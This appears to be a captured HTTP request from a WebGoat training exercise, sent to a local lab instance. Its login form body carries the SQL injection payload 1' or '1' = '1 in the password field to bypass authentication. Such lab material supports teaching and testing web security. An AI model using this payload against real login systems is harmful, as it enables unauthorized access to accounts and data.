 POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 54
Connection: close
Cookie: JSESSIONID=764E2F0457DF3A2261C2678ADC59E1CB
employee_id=112&password=1'+or+'1'+%3d+'1&action=Login